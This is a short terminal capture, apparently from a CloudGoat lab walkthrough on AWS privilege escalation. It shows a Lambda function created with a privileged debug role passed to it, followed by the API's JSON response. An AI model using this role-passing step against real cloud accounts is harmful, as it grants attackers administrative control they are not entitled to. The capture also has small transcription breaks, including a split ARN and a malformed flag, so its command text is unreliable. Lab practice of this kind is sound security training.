 root@kali:~# aws lambda create-function --function-name admin_function --runtime python3.6 --role arn:aws:iam::048896635674:ro
e/cg-debug-role-lambda_privesc_cgid2w7yniosir --handler lambda_function.lambda_handler --zip-file fileb://lambda_function.zip
-profile lambdamanager --region us-east-1
{
    "FunctionName": "admin_function",
    "FunctionArn": "arn:aws:lambda:us-east-1:048896635674:function:admin_function",
    "Runtime": "python3.6",
    "Role": "arn:aws:iam::048896635674:role/cg-debug-role-lambda_privesc_cgid2w7yniosir",
    "Handler": "lambda_function.lambda_handler",
    "CodeSize": 362,
    "Description": "",
    "Timeout": 3,
    "MemorySize": 128,
    "LastModified": "2022-05-31T22:49:46.100+0000",
    "CodeSha256": "a2rabnytwSTmFTRlVhTBsGODhnujYLdQCtk5Xro33eM=",
    "Version": "$LATEST",
    "TracingConfig": {
        "Mode": "PassThrough"
    },
    "RevisionId": "1e03d298-33fd-4441-a869-926d23169ceb",
    "State": "Pending",
    "StateReason": "The function is being created.",
Creating
    "StateReasonCode": "Creating",
    "PackageType": "Zip",
    "Architectures": [
        "x86_64"
    ],
    "EphemeralStorage": {
        "Size": 512
    }
}